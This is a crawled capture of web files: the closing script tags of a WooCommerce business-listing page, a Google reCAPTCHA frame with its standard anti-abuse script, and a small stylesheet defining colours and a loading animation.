var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df454576f01b9d6b402a95646cd585a3","fragment_name":"wc_fragments_df454576f01b9d6b402a95646cd585a3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/back-to-top.js?ver=2.11.9" id="mylisting-back-to-top-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NXPfxWsGXsS862bSoWEoIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764201678880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1752413446
body_size: -185
content:
:root { --accent: #6c1cff; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2); } 25% { box-shadow: -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1); } 50% { box-shadow: -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2); } 75% { box-shadow: 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #bbbdbf }